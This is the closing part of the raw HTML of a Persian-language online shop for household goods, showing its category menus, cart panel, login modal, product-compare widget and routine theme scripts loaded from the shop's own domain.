href="https://divanihome.com/product-category/slug/"><span class="cat-name">لوازم و ابزار پذیرایی</span><span class="arrow" data-target="36"><i class="fas fa-angle-left"></i></span></a></li></ul><ul class="terms-list child-term child-term-1096"><li class="item-parent" data-parent="1096"><span class="arrow"><i class="fas fa-angle-right"></i></span> کیف و کفش</li><li class="term-item-1100"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/"><span class="cat-name">کفش</span><span class="arrow" data-target="1100"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-1097"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%db%8c%d9%81/"><span class="cat-name">کیف</span></a></li></ul><ul class="terms-list child-term child-term-1100"><li class="item-parent" data-parent="1100"><span class="arrow"><i class="fas fa-angle-right"></i></span> کفش</li><li class="term-item-1108"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/%da%a9%d8%aa%d9%88%d9%86%db%8c-%d8%b2%d9%86%d8%a7%d9%86%d9%87/"><span class="cat-name">کتونی زنانه</span></a></li></ul><ul class="terms-list child-term child-term-38"><li class="item-parent" data-parent="38"><span class="arrow"><i class="fas fa-angle-right"></i></span> لوازم برقی منزل</li><li class="term-item-846"><a href="https://divanihome.com/product-category/home-appliances/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1/"><span class="cat-name">آبمیوه گیر</span></a></li><li class="term-item-169"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%da%af%d8%b1/"><span class="cat-name">اتو بخار (بخارگر)</span></a></li><li class="term-item-860"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%be%d8%b1%d8%b3%d9%88%d8%b3%d8%a7%d8%b2/"><span class="cat-name">اسپرسوساز</span></a></li><li class="term-item-902"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%86%da%a9-%d8%b3%d8%a7%d8%b2%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2/"><span class="cat-name">اسنک ساز(ساندویچ ساز)</span></a></li><li class="term-item-924"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/"><span class="cat-name">بخارشور</span></a></li><li class="term-item-207"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%84%d9%88%d9%be%d8%b2/"><span class="cat-name">پلوپز</span></a></li><li class="term-item-1078"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%86%da%a9%d9%87/"><span class="cat-name">پنکه</span></a></li><li class="term-item-931"><a href="https://divanihome.com/product-category/home-appliances/%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c/"><span class="cat-name">جاروبرقی - جاروشارژی</span></a></li><li class="term-item-189"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%a7%db%8c-%d8%b3%d8%a7%d8%b2/"><span class="cat-name">چای ساز</span></a></li><li class="term-item-916"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%b1%d8%ae-%da%af%d9%88%d8%b4%d8%aa/"><span class="cat-name">چرخ گوشت</span></a></li><li class="term-item-975"><a href="https://divanihome.com/product-category/home-appliances/%d8%ae%d8%b1%d8%af%da%a9%d9%86/"><span class="cat-name">خردکن</span></a></li><li class="term-item-964"><a href="https://divanihome.com/product-category/home-appliances/%d8%b2%d9%88%d8%af%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c/"><span class="cat-name">زودپزبرقی</span></a></li><li class="term-item-252"><a href="https://divanihome.com/product-category/home-appliances/%d8%b3%d8%b1%d8%ae-%da%a9%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b1%d9%88%d8%ba%d9%86%d9%87%d9%88%d8%a7%d9%be%d8%b2/"><span class="cat-name">سرخ کن بدون روغن(هواپز)</span></a></li><li class="term-item-963"><a href="https://divanihome.com/product-category/home-appliances/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/"><span class="cat-name">غذاساز</span></a></li><li class="term-item-195"><a href="https://divanihome.com/product-category/home-appliances/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/"><span class="cat-name">قهوه ساز</span></a></li><li class="term-item-906"><a href="https://divanihome.com/product-category/home-appliances/%da%af%d9%88%d8%b4%d8%aa-%da%a9%d9%88%d8%a8-%d8%a8%d8%b1%d9%82%db%8c/"><span class="cat-name">گوشت کوب برقی</span></a></li><li class="term-item-879"><a href="https://divanihome.com/product-category/home-appliances/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/"><span class="cat-name">مخلوط کن</span></a></li><li class="term-item-894"><a href="https://divanihome.com/product-category/home-appliances/%d9%87%d9%85%d8%b2%d9%86-%d8%a8%d8%b1%d9%82%db%8c/"><span class="cat-name">همزن برقی</span></a></li></ul><ul class="terms-list child-term child-term-37"><li class="item-parent" data-parent="37"><span class="arrow"><i class="fas fa-angle-right"></i></span> لوازم دکوراتیو و اکسسوری</li><li class="term-item-1094"><a href="https://divanihome.com/product-category/decorative-items/%d8%a2%d8%a8%d8%a7%da%98%d9%88%d8%b1/"><span class="cat-name">آباژور</span></a></li><li class="term-item-1046"><a href="https://divanihome.com/product-category/decorative-items/%d8%a7%d8%b3%d8%aa%d9%86%d8%af-%d9%88-%d8%b1%d8%a7%db%8c%d8%b2%d8%b1/"><span class="cat-name">استند و رایزر</span></a></li><li class="term-item-362"><a href="https://divanihome.com/product-category/decorative-items/%d8%aa%db%8c-%d8%a8%da%af-%da%86%d9%88%d8%a8%db%8c/"><span class="cat-name">تی بگ چوبی</span></a></li><li class="term-item-330"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%d8%b4%d9%85%d8%b9%db%8c/"><span class="cat-name">جاشمعی</span></a></li><li class="term-item-1032"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%da%a9%d8%a7%d8%b1%d8%af%db%8c/"><span class="cat-name">جاکاردی</span></a></li><li class="term-item-1090"><a href="https://divanihome.com/product-category/decorative-items/%da%86%d8%b1%d8%a7%d8%ba-%d9%86%d9%81%d8%aa%db%8c-%d9%88-%da%86%d8%b1%d8%a7%d8%ba-%d9%84%d8%a7%d9%85%d9%be%d8%a7/"><span class="cat-name">چراغ نفتی و چراغ لامپا</span></a></li><li class="term-item-1028"><a href="https://divanihome.com/product-category/decorative-items/%d8%af%db%8c%d9%88%d8%a7%d8%b1%da%a9%d9%88%d8%a8-%d9%88-%d8%aa%d8%a7%d8%a8%d9%84%d9%88/"><span class="cat-name">دیوارکوب و تابلو</span></a></li><li class="term-item-323"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%b1%d9%88-%d9%85%db%8c%d8%b2%db%8c/"><span class="cat-name">ساعت رو میزی</span></a></li><li class="term-item-376"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%aa-%d8%b3%d8%b7%d9%84-%d9%88-%d8%ac%d8%a7%d8%af%d8%b3%d8%aa%d9%85%d8%a7%d9%84/"><span class="cat-name">ست سطل و جادستمال</span></a></li><li class="term-item-299"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9/"><span class="cat-name">شمع</span></a></li><li class="term-item-1064"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9%d8%af%d8%a7%d9%86-%d9%84%d8%a7%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/"><span class="cat-name">شمعدان لاله عباسی</span></a></li><li class="term-item-318"><a href="https://divanihome.com/product-category/decorative-items/%da%a9%d9%86%d8%af%db%8c/"><span class="cat-name">کندی باکس</span></a></li><li class="term-item-490"><a href="https://divanihome.com/product-category/decorative-items/%da%af%d9%84%d8%af%d8%a7%d9%86/"><span class="cat-name">گلدان</span></a></li><li class="term-item-1052"><a href="https://divanihome.com/product-category/decorative-items/%d9%85%d8%ac%d8%b3%d9%85%d9%87/"><span class="cat-name">مجسمه</span></a></li><li class="term-item-357"><a href="https://divanihome.com/product-category/decorative-items/%d9%87%d9%81%d8%aa-%d8%b3%db%8c%d9%86/"><span class="cat-name">هفت سین</span></a></li></ul><ul class="terms-list child-term child-term-1071"><li class="item-parent" data-parent="1071"><span class="arrow"><i class="fas fa-angle-right"></i></span> لوازم کاربردی منزل</li><li class="term-item-1072"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%a8%d9%86%d8%af-%d8%b1%d8%ae%d8%aa/"><span class="cat-name">بند رخت</span></a></li><li class="term-item-1082"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%b3%d8%a8%d8%af-%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%aa%db%8c/"><span class="cat-name">سبد مسافرتی</span></a></li></ul><ul class="terms-list child-term child-term-35"><li class="item-parent" data-parent="35"><span class="arrow"><i class="fas fa-angle-right"></i></span> لوازم و ابزار آشپزخانه</li><li class="term-item-614"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%db%8c/"><span class="cat-name">ابزار آشپزی</span></a></li><li class="term-item-504"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%be%d8%a7%d8%b3%d9%85%d8%a7%d9%88%d8%b1%db%8c/"><span class="cat-name">پاسماوری</span></a></li><li class="term-item-568"><a href="https://divanihome.com/product-category/kitchen-tools/kitchen-scale/"><span class="cat-name">ترازو آشپزخانه و وزنی</span></a></li><li class="term-item-310"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%ac%d8%a7%db%8c-%d8%a7%d8%af%d9%88%db%8c%d9%87/"><span class="cat-name">جای ادویه</span></a></li><li class="term-item-1041"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b1%d9%88%d8%ba%d9%86-%d8%b1%db%8c%d8%b2/"><span class="cat-name">روغن ریز</span></a></li><li class="term-item-451"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b2%d9%88%d8%af%d9%be%d8%b2/"><span class="cat-name">زودپز</span></a></li><li class="term-item-457"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87%d8%a7%d9%88%d8%b1%d8%a7%d9%86%d9%88%d8%b3/"><span class="cat-name">سرویس آشپزخانه(اورانوس)</span></a></li><li class="term-item-414"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%da%86%d8%a7%d9%82%d9%88-%da%a9%d8%a7%d8%b1%d8%af-%d8%b3%d8%a7%d8%b7%d9%88%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/"><span class="cat-name">سرویس چاقو کارد ساطور آشپزخانه</span></a></li><li class="term-item-397"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/"><span class="cat-name">سرویس غذاخوری</span><span class="arrow" data-target="397"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-553"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%81%d9%84%d8%a7%d8%b3%da%a9-%d9%88-%da%a9%d9%84%d9%85%d9%86/"><span class="cat-name">فلاسک و کلمن</span></a></li><li class="term-item-1005"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/"><span class="cat-name">قابلمه و تابه گریل</span><span class="arrow" data-target="1005"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-588"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%b4%d9%82-%da%86%d9%86%da%af%d8%a7%d9%84-%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d9%88-%d8%aa%da%a9/"><span class="cat-name">قاشق چنگال سرویس و تک</span></a></li><li class="term-item-40"><a href="https://divanihome.com/product-category/kitchen-tools/kettle-unique-nezaz/"><span class="cat-name">کتری قوری و دمنوش</span></a></li></ul><ul class="terms-list child-term child-term-397"><li class="item-parent" data-parent="397"><span class="arrow"><i class="fas fa-angle-right"></i></span> سرویس غذاخوری</li><li class="term-item-398"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84/"><span class="cat-name">-آرکوپال ایرانی</span></a></li><li class="term-item-485"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87/"><span class="cat-name">-آرکوپال فرانسه</span></a></li></ul><ul class="terms-list child-term child-term-1005"><li class="item-parent" data-parent="1005"><span class="arrow"><i class="fas fa-angle-right"></i></span> قابلمه و تابه گریل</li><li class="term-item-1004"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84-%d9%88-%d8%b1%da%98%db%8c%d9%85%db%8c/"><span class="cat-name">تابه گریل و رژیمی</span></a></li><li class="term-item-50"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/pot/"><span class="cat-name">سرویس قابلمه</span></a></li><li class="term-item-1006"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d8%aa%da%a9/"><span class="cat-name">قابلمه تک</span></a></li></ul><ul class="terms-list child-term child-term-36"><li class="item-parent" data-parent="36"><span class="arrow"><i class="fas fa-angle-right"></i></span> لوازم و ابزار پذیرایی</li><li class="term-item-369"><a href="https://divanihome.com/product-category/slug/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c/"><span class="cat-name">اردوخوری</span></a></li><li class="term-item-49"><a href="https://divanihome.com/product-category/slug/pitcher/"><span class="cat-name">پارچ و لیوان</span></a></li><li class="term-item-41"><a href="https://divanihome.com/product-category/slug/service-tray-sets/"><span class="cat-name">سرویس پذیرایی</span></a></li><li class="term-item-42"><a href="https://divanihome.com/product-category/slug/%d8%ae%d8%b1%db%8c%d8%af-%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-souffle-dishes/"><span class="cat-name">سوفله خوری</span></a></li><li class="term-item-44"><a href="https://divanihome.com/product-category/slug/tray/"><span class="cat-name">سینی پذیرایی</span></a></li><li class="term-item-405"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d8%a2%d9%84%d9%88%d9%85%db%8c%d9%86%db%8c%d9%88%d9%85%db%8c/"><span class="cat-name">ظروف آلومینیومی</span></a></li><li class="term-item-285"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d9%be%d8%b0%db%8c%d8%b1%d8%a7%db%8c%db%8c/"><span class="cat-name">ظروف پذیرایی تک</span></a></li><li class="term-item-43"><a href="https://divanihome.com/product-category/slug/wood/"><span class="cat-name">ظروف چوبی</span></a></li><li class="term-item-46"><a href="https://divanihome.com/product-category/slug/cup/"><span class="cat-name">فنجان و استکان چای خوری</span><span class="arrow" data-target="46"><i class="fas fa-angle-left"></i></span></a></li><li class="term-item-47"><a href="https://divanihome.com/product-category/slug/sugarcane/"><span class="cat-name">قندان</span></a></li><li class="term-item-495"><a href="https://divanihome.com/product-category/slug/%da%a9%d9%84%d9%85%d9%86-%d8%b4%d8%b1%d8%a8%d8%aa/"><span class="cat-name">کلمن شربت</span></a></li><li class="term-item-45"><a href="https://divanihome.com/product-category/slug/glass/"><span class="cat-name">لیوان و گیلاس</span></a></li><li class="term-item-1035"><a href="https://divanihome.com/product-category/slug/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa%db%8c/"><span class="cat-name">محصولات پیرکس وارداتی</span></a></li></ul><ul class="terms-list child-term child-term-46"><li class="item-parent" data-parent="46"><span class="arrow"><i class="fas fa-angle-right"></i></span> فنجان و استکان چای خوری</li><li class="term-item-136"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8%d9%87-%d8%b3%d8%a7%d8%af%d9%87/"><span class="cat-name">استکان لب ساده</span></a></li><li class="term-item-134"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8-%d8%b7%d9%84%d8%a7/"><span class="cat-name">استکان لب طلا</span></a></li><li class="term-item-135"><a href="https://divanihome.com/product-category/slug/cup/%d8%a7%d8%b3%d8%aa%da%a9%d8%a7%d9%86-%d9%84%d8%a8-%d9%86%d9%82%d8%b1%d9%87/"><span class="cat-name">استکان لب نقره</span></a></li></ul></div><div id="responsive-cart-page"><h4 class="section-title">سبد خرید</h4><div class="header-cart-basket cart-mode-hover">
<a href="https://divanihome.com/cart/"
class="cart-basket-box">
<span class="icon"><i
class="far fa-shopping-cart"></i></span>
<span class="title-outer">
<span class="title">سبد خرید</span>
<span class="subtitle"><span class="woocommerce-Price-amount amount"><bdi>۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span>
<span class="count">0</span>
</a><div class="widget woocommerce widget_shopping_cart cart-items-align-right"><div class="cart-items-header"><h5 class="header-title">سبد خرید</h5>
<button class="btn btn-transparent header-close"><i class="far fa-times"></i></button></div><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="responsive-loader">
<i class="spinner"></i><div class="loader-text">درحال بارگذاری ...</div></div><nav id="responsive-footer-bar"><ul><li class="back-item">
<a href="https://divanihome.com/">
<i class="far fa-arrow-right"></i>
</a></li><li class="not-ajax ">
<a href="https://divanihome.com/">
<i class="far fa-arrow-right back-icon"></i>
<i class="far fa-home"></i>
<span class="menu-title">خانه</span>
</a></li><li>
<a href="#responsive-search-page"><i class="far fa-search"></i><span
class="menu-title">جستجو</span></a></li><li>
<a href="#responsive-categories-page"><i class="far fa-list-ul"></i><span
class="menu-title">دسته بندی ها</span></a></li><li>
<a href="#responsive-cart-page"><i class="far fa-shopping-cart"></i><span
class="menu-title">سبد خرید</span></a></li><li class="not-ajax ">
<a href="https://divanihome.com/my-account//">
<i class="far fa-arrow-left back-icon"></i>
<i class="far fa-user"></i>
<span class="menu-title">حساب کاربری</span>
</a></li></ul></nav></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/negarshop-child/*","/wp-content/themes/negarshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var loadJS = function(url, implementationCode, location){
            //url is URL of external file, implementationCode is the code
            //to be called from the file, location is the location to 
            //insert the <script> element
        
            var scriptTag = document.createElement('script');
            scriptTag.src = url;
        
            scriptTag.onload = implementationCode;
            scriptTag.onreadystatechange = implementationCode;
        
            location.appendChild(scriptTag);
        };
        var loadLazyloadPlugin = function(){
        var myLazyLoad = new LazyLoad({
                elements_selector: ".lazy"
            });
        jQuery(document).bind("ajaxComplete", function($){
           myLazyLoad.update();
         });
        }
        loadJS("https://divanihome.com/wp-content/themes/negarshop/statics/js/lazyload.min.js", loadLazyloadPlugin, document.body); 
        var defaultText = {
          searchArchive:"نتیجه مورد نظر را پیدا نکردید؟",searchAllBtn:"مشاهده همه",searchNotFound:"چیزی پیدا نشد!",errorSend:"مشکلی هنگام ارسال پیش آمد!",bad:"بد",medium:"متوسط",good:"خوب",excelent:"عالی",verybad:"خیلی بد",pleaseWait:"لطفا صبر کنید ...",
        };</script> <div class="modal fade" id="login-popup-modal" tabindex="-1" role="dialog"><div class="modal-dialog modal-sm modal-dialog-centered"><div class="modal-content"><button type="button" class="btn close-modal cb-custom-close" data-dismiss="modal">
<i class="far fa-times"></i>
</button><div class="modal-body p-1"><h6 class="modal-title">ورود به حساب کاربری</h6><form action="https://divanihome.com/my-account/" class="woocommerce-form woocommerce-form-login login"
method="post" ><p class="form-row form-row-first">
<label for="username">کلمه کاربری یا ایمیل&nbsp;<span
class="required">*</span></label>
<input type="text" class="input-text" name="username" id="username" autocomplete="username"/></p><p class="form-row form-row-last">
<label for="password">گذرواژه&nbsp;<span
class="required">*</span></label>
<input class="input-text" type="password" name="password" id="password" autocomplete="current-password"/></p><div class="clear"></div><p class="ns-checkbox remember-me">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox"
id="rememberme" value="forever"/>
<label for="rememberme"
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
مرا به خاطر بسپار        </label></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4fff7307a8" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%B3%D9%88%D9%81%D9%84%D9%87-%D8%AE%D9%88%D8%B1%DB%8C-%D9%81%D9%84%DB%8C%D9%85/" />        <input type="hidden" name="redirect" value="https://divanihome.com/product-tag/%D8%B3%D9%88%D9%81%D9%84%D9%87-%D8%AE%D9%88%D8%B1%DB%8C-%D9%81%D9%84%DB%8C%D9%85"/></p><div class="row"><div class="col">
<button type="submit" class="woocommerce-button btn btn-primary woocommerce-form-login__submit" name="login"
value="ورود">
ورود به حساب                <i class="far fa-angle-left"></i>
</button></div><div class="col">
<a href="https://divanihome.com/my-account/?register"
class="popup-register-btn btn">ثبت نام</a></div></div><p class="lost_password mt-4">
<a href="https://divanihome.com/my-account/lost-password/">گذرواژه خود را فراموش کرده اید؟</a></p></form></div></div></div></div><div class="modal fade cb-quick-view-modal-lg" tabindex="-1" role="dialog"><div class="modal-dialog modal-lg modal-dialog-centered"><div class="modal-content">
<button type="button" class="btn close-modal" data-dismiss="modal">
<i class="far fa-times"></i>
</button><div class="w-100"></div><div class="loading"><span class="spinner"></span></div><div class="content"></div></div></div></div><div class="negarshop-product-compare"><div class="compare-header"><h6 class="header-title">مقایسه محصولات</h6><div class="header-buttons">
<button class="button button-add-new" type="button">
افزودن محصول                    <i class="fas fa-plus"></i>
</button><div class="compare-product-search-popup"><div class="header-search"><div data-type="product" data-mode="compare"
class="search-box search-type-normal ajax-form"><form class="search-form-tag" action="https://divanihome.com">
<input type="hidden" name="post_type" value="product"/><div class="search-form-fields">
<input type="search" autocomplete="off" name="s" value=""
class="search-input search-field" placeholder="جستجو محصول برای مقایسه..."><div class="search-buttons-group">
<button class="btn search-submit" aria-label="جستجو" type="submit">
<i class="far fa-search search-standby"></i>
<i class="far fa-spinner fa-spin search-loading"></i>
</button></div></div></form><ul class="search-result compare-mode"></ul></div></div></div>
<button type="button" class="button buttons-close"
title="بستن مقایسه محصولات">
<i class="fas fa-times"></i>
</button></div></div><div class="compare-content"><div class="compare-items"><div class="empty-compare-list">
لیست مقایسه محصولات شما خالی می باشد!</div></div></div></div> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://divanihome.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u0633\u0648\u0641\u0644\u0647 \u062e\u0648\u0631\u06cc \u0641\u0644\u06cc\u0645&amp;rdquo;","@id":"https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/"}}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-optimized="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://divanihome.com/wp-content/litespeed/css/b484e6f264ba03319c2a851c7f03f534.css?ver=3f534' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://divanihome.com/wp-content/litespeed/css/f42dbc44d8993f1308ba880bdab6b2d0.css?ver=6b2d0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://divanihome.com/wp-content/litespeed/css/b9952899c38d2a21602db2ba84ffbcfe.css?ver=fbcfe' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://divanihome.com/wp-content/litespeed/css/8883b5917a58617783e59f969d27b925.css?ver=7b925' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://divanihome.com/wp-content/litespeed/css/1d668ec1c471f6f89d337804a8d39424.css?ver=39424' type='text/css' media='all' /> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/12289244a1458c5776ff3ed3a2aeeaeb.js?ver=eeaeb" id="negarshop-popper-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/b030574048d85fd2c0bf5f3ae46970dc.js?ver=970dc" id="negarshop-bootstrap-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/5ca9202ac1b3886cfa71d9edccf152c3.js?ver=152c3" id="negarshop-bootstrap-notify-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/1ab68c5c66e729cd2ea32cc3e3ff18cf.js?ver=f18cf" id="negarshop-jquery-sticky-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/ad3faa2b59d938937936189ec8c78241.js?ver=78241" id="negarshop-ResizeSensor-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/8fc3e6507142232274759ec597deeb77.js?ver=eeb77" id="negarshop-nouislider-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/653489327d4ab897dffb554e13d776b4.js?ver=776b4" id="negarshop-confetti-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/4daef55e8e3482b9599c8c0443750e9e.js?ver=50e9e" id="negarshop-owl-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/1be0c50a3c581f53b306be9185b21036.js?ver=21036" id="negarshop-lightbox-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/b16fae9390e129c624ddbbb04fb71787.js?ver=71787" id="negarshop-print-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/587f2d4646f991fc4f1be094747573d5.js?ver=573d5" id="negarshop-accounting-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/54702a3de4b0930c35ece34e1a7e94bd.js?ver=e94bd" id="negarshop-select2-js"></script> <script type="text/javascript" id="negarshop-ajax-tab-carousel-js-extra">/*  */
var negarshop_obj = {"ajax_url":"https://divanihome.com/wp-admin/admin-ajax.php"};
